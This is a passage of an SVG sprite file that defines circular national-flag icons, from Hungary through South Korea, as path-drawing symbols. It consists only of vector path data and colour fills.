11.566l-1.304-1.304Z" fill="#6DA544"></path><path d="M12.435 11.13h-.87v2.61h.87v-2.61Z" fill="#FFDA44"></path><path d="M13.391 13.478H10.61l-2.087 1.13h6.956l-2.087-1.13Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="HU" xmlns="http://www.w3.org/2000/svg"><path d="M2.622 8.522A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87Z" fill="#F0F0F0"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#D80027"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.003 10.003 0 0 0 12 22Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ID" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12Z" fill="#FF9811"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.003 10.003 0 0 0 2 12Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IL" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M15.765 9.826h-2.51L12 7.652l-1.255 2.174h-2.51L9.49 12l-1.255 2.174h2.51L12 16.348l1.255-2.174h2.51L14.51 12l1.255-2.174ZM13.542 12l-.771 1.335h-1.542L10.458 12l.771-1.336h1.542L13.542 12ZM12 9.329l.287.497h-.574L12 9.329Zm-2.313 1.335h.574l-.287.498-.287-.498Zm0 2.671.287-.497.287.497h-.574ZM12 14.671l-.287-.497h.574L12 14.67Zm2.313-1.336h-.574l.287-.497.287.497Zm-.574-2.67h.574l-.287.497-.287-.498ZM18.225 4.174H5.775a10.05 10.05 0 0 0-2.307 2.609h17.064a10.051 10.051 0 0 0-2.307-2.61ZM5.775 19.826h12.45a10.052 10.052 0 0 0 2.307-2.609H3.468a10.053 10.053 0 0 0 2.307 2.609Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="m15.703 8.704-.707 2.522-2.121-.392-1.365-2.813-3.688 1.308-.29-.82-.965-.118.727 2.049 2.537-.65.722 2.033-1.755 2.589 2.977 2.54-.564.66.38.896L13 16.854l-1.83-1.873 1.399-1.641 3.12.225.71-3.848.855.158.585-.777-2.137-.394Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2Z" fill="#FF9811"></path><path d="M12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#6DA544"></path><path d="M12 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#0052B4"></path><path d="M12 14.174a2.174 2.174 0 1 0 0-4.348 2.174 2.174 0 0 0 0 4.348Z" fill="#F0F0F0"></path><path d="m12 9.317.67 1.521 1.653-.18L13.341 12l.982 1.341-1.652-.18L12 14.683l-.67-1.52-1.653.18.982-1.342-.982-1.341 1.652.18L12 9.316Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M20.333 13.197c-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.834-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.834 0-.834-.762-1.667-.762-.833 0-.833.762-1.666.762-.83 0-.834-.754-1.654-.762.023.457.078.907.16 1.346.664.097.723.749 1.494.749.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762.834 0 .834-.762 1.667-.762.833 0 .833.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.771 0 .83-.652 1.494-.75.082-.438.137-.887.16-1.345-.82.008-.825.762-1.654.762ZM18.666 15.043c-.833 0-.833.762-1.666.762s-.833-.761-1.667-.761c-.833 0-.833.761-1.666.761-.834 0-.834-.761-1.667-.761-.834 0-.834.761-1.667.761-.833 0-.833-.761-1.666-.761-.834 0-.834.761-1.667.761-.833 0-.833-.761-1.667-.761-.833 0-.833.761-1.666.761-.614 0-.776-.413-1.152-.63.227.68.526 1.328.888 1.934.078.019.165.03.264.03.833 0 .833-.762 1.666-.762s.833.762 1.667.762c.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762s.833-.762 1.667-.762c.833 0 .833.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.1 0 .186-.011.264-.03a9.95 9.95 0 0 0 .888-1.934c-.376.217-.538.63-1.152.63-.833 0-.833-.761-1.666-.761ZM21.767 9.85c-.609.126-.686.738-1.434.738-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.45 0-.657.223-.884.427v1.333c.227-.204.434-.426.884-.426.833 0 .833.761 1.667.761.833 0 .833-.761 1.666-.761.834 0 .834.761 1.667.761.833 0 .833-.761 1.667-.761.833 0 .833.761 1.666.761.771 0 .83-.651 1.494-.749h.139a9.977 9.977 0 0 0-.199-1.323ZM21.037 7.714a1.01 1.01 0 0 1-.704.265c-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.45 0-.657.223-.884.427v1.334c.227-.205.434-.427.884-.427.833 0 .833.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.591 0 .764-.383 1.111-.606a9.96 9.96 0 0 0-.407-.993ZM18.738 4.61a1.315 1.315 0 0 0-.071-.001c-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.45 0-.657.222-.884.427v1.333c.227-.205.434-.427.884-.427.833 0 .833.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762.052 0 .1-.003.145-.009a10.047 10.047 0 0 0-1.74-2.084ZM14.556 2.33c-.229.206-.436.432-.89.432C12.834 2.762 12.834 2 12 2c-.431 0-.64.204-.855.4v1.334c.216-.197.424-.4.855-.4.833 0 .833.761 1.667.761.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.35 0 .552-.134.732-.29a9.952 9.952 0 0 0-3.176-1.475ZM13.667 21.023c-.834 0-.834-.762-1.667-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.666-.762-.639 0-.788.446-1.198.656a9.935 9.935 0 0 0 3.708 1.049c.205-.187.413-.372.823-.372s.618.185.823.372a9.939 9.939 0 0 0 3.708-1.05c-.41-.209-.56-.655-1.198-.655-.833 0-.833.762-1.666.762ZM17 18.414c-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.6 0-.767.394-1.125.615.224.279.462.545.714.797.113-.048.246-.079.411-.079.833 0 .833.762 1.667.762.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762s.833-.762 1.667-.762c.833 0 .833.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.666-.762.166 0 .299.03.412.08.252-.253.49-.52.713-.797-.357-.222-.525-.616-1.125-.616-.833 0-.833.762-1.666.762Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217v2.939L8.522 6.782 12 7.217ZM7.217 12h2.938L7.217 8.087l-.434 3.043.434.87Z" fill="#0052B4"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.048 10.048 0 0 0 3.303 7.06V12h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M15.043 7.217h3.913L17 9.174l-1.957-1.957Z" fill="#6DA544"></path><path d="M17.435 8.74h-.87v2.39h.87V8.74ZM17.435 15.043h-.87v2.392h.87v-2.391Z" fill="#A2001D"></path><path d="M19.609 13.739a1.304 1.304 0 0 0-2.174-.972V12h.435v-.87h-.435v-.434h-.87v.434h-.434V12h.434v.767a1.304 1.304 0 1 0-1.74 1.944v.767h4.349v-.767c.267-.239.435-.586.435-.972Z" fill="#FFDA44"></path><path d="M18.304 13.304a.429.429 0 0 0-.29.111l-.58.52h-.869l-.58-.52a.435.435 0 0 0-.579.648l.29.26v.286h2.608v-.286l.29-.26a.435.435 0 0 0-.29-.759Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IQ" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756C19.965 4.714 16.3 2 12 2Z" fill="#A2001D"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#000"></path><path d="M9.609 11.348H7.68a.87.87 0 0 1 .84-.653V9.391a2.176 2.176 0 0 0-2.173 2.174v1.087h3.261c.12 0 .217.098.217.217v.435H5.478v1.304h5.652V12.87c0-.839-.682-1.521-1.521-1.521ZM12.87 13.304V9.391h-1.305v5.217h2.174v-1.304h-.87ZM17.217 13.304V9.391h-1.304v3.913h-.435V12h-1.304v2.609h3.913v-1.305h-.87Z" fill="#496E2D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M15.248 9.391H13.94c.01.144.017.289.017.435 0 .967-.242 1.905-.664 2.572-.13.206-.348.497-.64.693v-3.7h-1.305v3.7c-.293-.196-.511-.487-.641-.693-.422-.667-.664-1.605-.664-2.572 0-.146.007-.291.017-.435H8.752a7.416 7.416 0 0 0-.013.435c0 2.682 1.432 4.782 3.26 4.782 1.83 0 3.262-2.1 3.262-4.782 0-.147-.005-.292-.013-.435Z" fill="#D80027"></path><path d="M6.13 6.783h1.305v.87h1.304v-.87h1.304v.87h1.305v-.87h1.304v.87h1.305v-.87h1.304v.87h1.304v-.87h1.304v.87h3.139A10 10 0 0 0 12 2a10 10 0 0 0-9.008 5.652H6.13v-.87Z" fill="#6DA544"></path><path d="M17.87 16.348v.87h-1.305v-.87h-1.304v.87h-1.304v-.87h-1.305v.87h-1.304v-.87h-1.304v.87H8.739v-.87H7.435v.87H6.13v-.87H2.992A10 10 0 0 0 12 22a10 10 0 0 0 9.008-5.652H17.87Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IS" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2.344 14.609a10.008 10.008 0 0 0 3.569 5.325v-5.325H2.344ZM11.13 21.962c.287.025.577.038.87.038 4.62 0 8.508-3.134 9.655-7.391H11.13v7.353ZM21.655 9.391C20.508 5.134 16.62 2 12 2c-.293 0-.583.013-.87.038v7.353h10.525ZM5.913 4.066a10.009 10.009 0 0 0-3.569 5.325h3.569V4.066Z" fill="#0052B4"></path><path d="M21.915 10.696H9.826V2.238c-.924.205-1.8.537-2.609.978v7.48H2.085a10.085 10.085 0 0 0 0 2.608h5.132v7.48a9.932 9.932 0 0 0 2.61.978v-8.457h12.088a10.115 10.115 0 0 0 0-2.61Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="IT" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12Z" fill="#D80027"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.004 10.004 0 0 0 2 12Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="JE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M19.934 18.089 13.844 12l6.09-6.089a10.11 10.11 0 0 0-1.845-1.845L12 10.156l-6.089-6.09a10.094 10.094 0 0 0-1.844 1.845L10.155 12l-6.088 6.089a10.099 10.099 0 0 0 1.844 1.844L12 13.845l6.089 6.088a10.099 10.099 0 0 0 1.845-1.844Z" fill="#D80027"></path><path d="m10.26 5.044 1.74.434 1.74-.434V3.565l-.697.348L12 2.87l-1.043 1.043-.696-.348v1.479Z" fill="#FFDA44"></path><path d="M10.26 5.043V6.13c0 1.332 1.74 1.74 1.74 1.74s1.74-.408 1.74-1.74V5.043h-3.48Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="JM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M18.088 4.067A9.955 9.955 0 0 0 12 2a9.955 9.955 0 0 0-6.088 2.067L12 10.155l6.088-6.088Z" fill="#6DA544"></path><path d="M4.067 5.912A9.955 9.955 0 0 0 2 12c0 2.291.771 4.402 2.067 6.088L10.155 12 4.067 5.912Z" fill="#000"></path><path d="M5.912 19.933A9.955 9.955 0 0 0 12 22a9.956 9.956 0 0 0 6.088-2.067L12 13.845l-6.088 6.088Z" fill="#6DA544"></path><path d="M19.933 18.088A9.955 9.955 0 0 0 22 12a9.955 9.955 0 0 0-2.067-6.088L13.845 12l6.088 6.088Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="JO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M8.087 8.522h13.29A10.003 10.003 0 0 0 4.93 4.929l3.158 3.593Z" fill="#000"></path><path d="M8.087 15.478h13.29A10.003 10.003 0 0 1 4.93 19.071l3.158-3.593Z" fill="#6DA544"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#D80027"></path><path d="m5.969 9.826.549 1.148 1.24-.287-.556 1.145.997.79-1.241.28.003 1.272-.992-.796-.992.796.003-1.272-1.24-.28.996-.79-.555-1.145 1.24.287.548-1.148Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="JP" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 16.348a4.348 4.348 0 1 0 0-8.696 4.348 4.348 0 0 0 0 8.696Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2Z" fill="#000"></path><path d="M12 22a10 10 0 0 1-9.008-5.652h18.016A10 10 0 0 1 12 22Z" fill="#496E2D"></path><path d="M21.528 8.957H2.472A9.992 9.992 0 0 0 2 12c0 1.061.166 2.084.472 3.043h19.056A9.99 9.99 0 0 0 22 12a9.993 9.993 0 0 0-.472-3.043Z" fill="#A2001D"></path><path d="m15.114 6.621-1.184-.547-1.93 4.37-1.93-4.37-1.184.547L11.282 12l-2.396 5.379 1.184.546L12 13.556l1.93 4.37 1.184-.547-2.396-5.38 2.396-5.378Z" fill="#F0F0F0"></path><path d="M12.804 7.136c-.458-.5-.804-.788-.804-.788s-.346.288-.804.788v9.728c.458.5.804.788.804.788s.346-.288.804-.788V7.136Z" fill="#F0F0F0"></path><path d="M9.826 9.002v5.996a10.487 10.487 0 0 0 1.522 2.029V6.973a10.482 10.482 0 0 0-1.522 2.029ZM14.174 9.002a10.49 10.49 0 0 0-1.522-2.029v10.054a10.492 10.492 0 0 0 1.522-2.029V9.002Z" fill="#A2001D"></path><path d="M14.174 9.002v5.996c.49-.869.87-1.896.87-2.998 0-1.101-.38-2.13-.87-2.998ZM9.826 9.002v5.996c-.49-.869-.87-1.896-.87-2.998 0-1.101.38-2.13.87-2.998Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KG" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="m16.89 12-1.998.94 1.064 1.935-2.17-.415-.274 2.192L12 15.04l-1.511 1.612-.275-2.192-2.17.415 1.064-1.935L7.109 12l1.999-.94-1.064-1.935 2.17.415.275-2.192L12 8.96l1.512-1.612.274 2.192 2.17-.415-1.064 1.935 1.998.94Z" fill="#FFDA44"></path><path d="M12 15.043a3.043 3.043 0 1 0 0-6.086 3.043 3.043 0 0 0 0 6.086Z" fill="#D80027"></path><path d="M10.478 12c-.073 0-.145.004-.217.01.003.422.155.808.407 1.108a3.05 3.05 0 0 1 .588-.974 2.163 2.163 0 0 0-.778-.144ZM11.415 13.638a1.734 1.734 0 0 0 1.17 0c-.1-.39-.305-.74-.585-1.014-.28.274-.485.623-.585 1.014ZM13.506 11.13a1.738 1.738 0 0 0-3.012 0 3.024 3.024 0 0 1 1.506.41 3.023 3.023 0 0 1 1.506-.41ZM12.744 12.144c.253.283.454.612.588.974.252-.3.404-.686.407-1.107a2.166 2.166 0 0 0-.995.133Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KH" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 1.732.44 3.362 1.216 4.783l8.784.87 8.784-.87A9.955 9.955 0 0 0 22 12c0-1.732-.44-3.362-1.216-4.783L12 6.347l-8.784.87A9.955 9.955 0 0 0 2 12Z" fill="#D80027"></path><path d="M3.216 7.217h17.568A9.997 9.997 0 0 0 12 2a9.998 9.998 0 0 0-8.784 5.217ZM12 22a9.997 9.997 0 0 0 8.784-5.217H3.216A9.998 9.998 0 0 0 12 22Z" fill="#0052B4"></path><path d="M15.478 13.957v-1.305h-.87v-1.739l-.869-.87-.87.87V9.174L12 8.304l-.87.87v1.74l-.87-.87-.869.87v1.738h-.87v1.305h-.869v1.304h8.696v-1.304h-.87Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KI" xmlns="http://www.w3.org/2000/svg"><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10" fill="#D80027"></path><path d="m15.478 11.3-1.421.668.757 1.377-1.543-.295-.196 1.559L12 13.462l-1.075 1.147-.196-1.56-1.543.296.757-1.377-1.421-.668 1.421-.669-.757-1.376 1.543.295.196-1.559L12 9.138l1.075-1.147.196 1.56 1.543-.296-.757 1.377 1.421.668ZM14.609 5.26h-1.957a.652.652 0 0 0-1.304 0H9.39c0 .361.314.653.674.653h-.022c0 .36.292.652.653.652 0 .36.292.652.652.652h1.304c.36 0 .652-.292.652-.652.36 0 .652-.292.652-.652h-.021c.36 0 .674-.292.674-.652Z" fill="#FFDA44"></path><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12h20Z" fill="#F0F0F0"></path><path d="M12 22a9.98 9.98 0 0 0 7.75-3.68c-.33-.226-.508-.589-1.084-.589-.833 0-.833.762-1.666.762s-.833-.762-1.667-.762c-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.575 0-.753.363-1.083.588A9.98 9.98 0 0 0 12 22ZM20.333 13.275c-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.83 0-.834-.753-1.654-.761.023.457.078.906.16 1.345.664.098.723.75 1.494.75.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762.834 0 .834-.762 1.667-.762.833 0 .833.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762.771 0 .83-.652 1.494-.75.082-.439.137-.888.16-1.345-.82.008-.825.761-1.654.761ZM18.667 15.122c-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.833 0-.833.762-1.667.762-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.596 0-.766-.389-1.118-.611.234.678.54 1.323.907 1.926.064.012.134.018.21.018.834 0 .834-.761 1.667-.761.834 0 .834.761 1.667.761.833 0 .833-.761 1.667-.761.833 0 .833.761 1.666.761.834 0 .834-.761 1.667-.761.833 0 .833.761 1.667.761.833 0 .833-.761 1.666-.761.834 0 .834.761 1.667.761.833 0 .833-.761 1.667-.761.833 0 .833.761 1.666.761.077 0 .147-.006.21-.018a9.955 9.955 0 0 0 .908-1.926c-.352.222-.522.611-1.118.611-.833 0-.833-.762-1.666-.762Z" fill="#0052B4"></path><path d="M21.969 11.21c-.802.019-.813.761-1.636.761-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.834 0-.834-.762-1.667-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.666-.762-.834 0-.834.762-1.667.762-.833 0-.833-.762-1.667-.762-.833 0-.833.762-1.666.762-.823 0-.834-.742-1.636-.76a10.143 10.143 0 0 0-.016 1.332c.818.01.823.762 1.652.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762.834 0 .834-.762 1.667-.762.833 0 .833.762 1.667.762.833 0 .833-.762 1.666-.762.834 0 .834.762 1.667.762.833 0 .833-.762 1.667-.762.833 0 .833.762 1.666.762.829 0 .834-.753 1.652-.762a10.178 10.178 0 0 0-.016-1.333Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 11.97H11.16c-2.153 2.153-3.454 3.815-4.783 5.144l5.652.51 8.77-.87A9.955 9.955 0 0 0 22 12v-.03Z" fill="#D80027"></path><path d="M6.377 7.188h14.39A9.997 9.997 0 0 0 12 2a9.967 9.967 0 0 0-7.056 2.915l1.433 2.273Z" fill="#FFDA44"></path><path d="M6.812 16.754c-.9.899-1.247 1.652-1.897 2.302A9.968 9.968 0 0 0 12 22a9.998 9.998 0 0 0 8.8-5.246H6.812Z" fill="#0052B4"></path><path d="M4.929 4.9c-3.905 3.905-3.905 10.237 0 14.142L12 11.971 4.929 4.9Z" fill="#6DA544"></path><path d="M4.638 11.971A3.044 3.044 0 0 1 7.029 9a3.043 3.043 0 1 0 0 5.945 3.044 3.044 0 0 1-2.391-2.973Z" fill="#F0F0F0"></path><path d="m6.995 9.362.162.499h.524l-.424.307.162.499-.424-.308-.423.308.162-.499-.424-.307h.524l.161-.499Z" fill="#F0F0F0"></path><path d="m6.995 10.667.162.498h.524l-.424.308.162.498-.424-.308-.423.308.162-.498-.424-.308h.524l.161-.498ZM6.995 11.971l.162.498h.524l-.424.308.162.498-.424-.307-.423.307.162-.498-.424-.308h.524l.161-.498ZM6.995 13.275l.162.499h.524l-.424.308.162.498-.424-.308-.423.308.162-.498-.424-.308h.524l.161-.499Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M4.929 19.071c.42.42.867.794 1.337 1.123L20.194 6.266a10.06 10.06 0 0 0-2.46-2.46L3.806 17.735c.33.47.704.917 1.123 1.336Z" fill="#000"></path><path d="M4.929 4.929c-3.155 3.155-3.76 7.893-1.818 11.656L16.585 3.111C12.822 1.169 8.084 1.774 4.929 4.929Z" fill="#6DA544"></path><path d="M19.071 19.071c3.155-3.155 3.76-7.893 1.818-11.656L7.415 20.889c3.763 1.943 8.501 1.337 11.656-1.818Z" fill="#D80027"></path><path d="m8.358 13.797.934.476.74-.741-.163 1.035.933.475-1.035.164-.164 1.035-.475-.933-1.035.164.74-.741-.475-.934ZM13.797 8.358l.934.476.74-.741-.163 1.035.933.475-1.035.164-.164 1.035-.475-.933-1.035.164.74-.741-.475-.934Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KP" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a9.977 9.977 0 0 0-7.58 3.478h15.16A9.977 9.977 0 0 0 12 2ZM19.58 18.522H4.42A9.977 9.977 0 0 0 12 22a9.977 9.977 0 0 0 7.58-3.478Z" fill="#0052B4"></path><path d="M20.532 6.782H3.468A9.953 9.953 0 0 0 2 12c0 1.912.537 3.698 1.468 5.217h17.064A9.953 9.953 0 0 0 22 12a9.953 9.953 0 0 0-1.468-5.218Z" fill="#D80027"></path><path d="M8.152 15.848a3.848 3.848 0 1 0 0-7.696 3.848 3.848 0 0 0 0 7.696Z" fill="#F0F0F0"></path><path d="m8.152 8.152.864 2.657h2.798l-2.265 1.642.87 2.665-2.267-1.65-2.263 1.647.866-2.662-2.262-1.642h2.796l.863-2.657Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M15.478 12c0 .87-1.557 3.043-3.478 3.043-1.921 0-3.478-2.173-3.478-3.043a3.478 3.478 0 1 1 6.956 0Z" fill="#D80027"></path><path d="M15.478 12a3.478 3.478 0 0 1-6.956 0" fill="#0052B4"></path><path d="m16.611 14.152-.922.923.615.614.922-.922-.615-.615ZM15.074 15.69l-.922.922.615.615.922-.923-.615-.614ZM18.456 15.996l-.922.923.615.615.922-.923-.615-.615ZM16.919 17.534l-.922.922.614.615.923-.922-.615-.615ZM17.534 15.074l-.922.923.614.614.923-.922-.615-.615ZM15.997 16.612l-.922.922.615.615.922-.922-.615-.615ZM15.075 6.466l2.46 2.46.614-.616-2.46-2.46-.614.616ZM14.152 7.388l.923.923.615-.615-.923-.922-.615.614ZM15.69 8.926l.922.922.615-.615-.923-.922-.615.615ZM15.996 5.544l.923.922.614-.615-.922-.922-.615.615ZM17.534 7.081l.922.922.615-.614-.922-.923-.615.615ZM8.003 18.456l-2.46-2.46-.614.616 2.46 2.46.614-.616ZM8.925 17.534l-.922-.923-.615.615.923.922.614-.614ZM7.388 